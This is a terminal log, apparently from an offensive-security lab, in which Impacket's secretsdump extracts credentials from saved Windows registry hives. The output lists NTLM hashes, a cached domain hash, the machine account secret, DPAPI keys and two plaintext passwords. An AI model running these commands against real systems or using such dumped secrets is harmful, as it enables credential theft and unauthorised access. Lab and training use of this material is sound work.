 [Mar 23, 2025 - 12:01:12 (CET)] exegol-Offsec Poseidon # secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.13.0.dev0+20240918.213844.ac790f2b - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x670e70016a4a08027d1a7657df06cfb6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:50adaedf8bbb901937387dfd35f83265:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Cleaning up...
[Mar 23, 2025 - 12:03:39 (CET)] exegol-Offsec Poseidon # secretsdump -sam sam.hive -system system.hive -security security.save LOCAL
Impacket v0.13.0.dev0+20240918.213844.ac790f2b - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x670e70016a4a08027d1a7657df06cfb6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:50adaedf8bbb901937387dfd35f83265:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
SUB.POSEIDON.YZX/lisa:$DCC2$10240#lisa#83cdfe15218a32f641df2326639cc0d1: (2024-12-03 17:01:07)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:549e5aa4bad96caa3f809bf8e768aff910dfffaa8533240d9a9d586640e1d51833209a54005026b03e5289cbf45ff2686904afba06ac4a0d03b916a580fbb2df6cee7ca1ed43e43a30cf6399d030d5e
7c98652ae4796c1610d4a64d4c2e25929002100ecdc8c63851b21efc04d8dd038f952ce2131f9aa57773741d71c4de5787ba09132ae38c34dd2841f73175a05c6f2dc8bb6be7934b30b98478abb63f1247ed82d20d71f00bcc6d23e3be02cde
b9a7fcc774526aaa106779dbd6d6da13d230dcdc41e10337bc529641ffe3c1cf4402b2a6a2fdb2bd3e4466419626ff98effdd0c7bd307651e6122699e46311bad5
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:001b3c3942398243dc79135a2619bcbd
[*] DefaultPassword
(Unknown User):Impossible2Crack4.?
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb26a6bc85a48f862e0ea650283a848bdaf4248c4
dpapi_userkey:0x65a9799c88d096b3d4658a2170efb799d884be1a
[*] NL$KM
0000   F1 9F 8D 0A 3D 6B 2D 13  69 96 2E 4C 32 4D C3 66   ....=k-.i..L2M.f
0010   D5 36 97 AB 1F 0B F2 38  11 3E DF 05 AE DF 31 70   .6.....8.>....1p
0020   C0 E3 97 A0 08 31 A9 2A  E3 88 48 DD 2C 88 86 56   .....1.*..H.,..V
0030   83 C9 79 90 03 D5 9D 28  C1 BE 33 D6 0E 7B B7 9B   ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
[*] _SC_SNMPTRAP
(Unknown User):LisaWayToGo456
[*] Cleaning up...
[Mar 23, 2025 - 12:34:08 (CET)] exegol-Offsec Poseidon #